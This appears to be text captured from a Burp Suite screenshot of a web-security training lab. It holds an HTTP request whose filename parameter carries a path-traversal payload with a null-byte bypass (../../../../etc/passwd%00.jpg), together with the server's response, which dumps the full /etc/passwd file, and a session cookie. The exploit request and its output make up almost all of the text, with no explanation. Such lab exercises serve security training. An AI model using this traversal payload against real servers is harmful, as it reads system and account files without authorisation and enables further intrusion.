 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=../../../../etc/passwd%00.jpg HTTP/2
2 Host: 0a230092031276468322c8e5001d00f6.web-security-academy.net
3 Cookie: session=fyW2UvIA2wg2Ph9QZqb4wj2gGHVpUgUU
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer: https://0a230092031276468322c8e5001d00f6.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47